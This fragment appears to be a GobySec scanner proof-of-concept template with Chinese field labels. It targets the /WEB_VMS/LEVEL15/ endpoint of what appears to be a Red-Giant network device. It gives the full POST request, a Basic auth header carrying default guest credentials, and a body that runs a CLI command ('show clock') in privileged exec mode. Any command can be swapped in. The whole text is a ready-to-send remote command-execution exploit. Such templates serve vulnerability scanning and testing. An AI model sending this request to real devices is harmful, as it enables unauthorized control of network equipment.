 请求
HTTP请求方法
POST
支持跳转
测试URL
/WEB_VMS/LEVEL15/
HTTP头
Authorization: Basic Z3Vlc3Q6Z3Vlc3Q=
Post数据
command=show%20clock&strurl=exec%04&mode=%02PRIV_EXEC&signname=Red-Giant.
GobySec
响应测试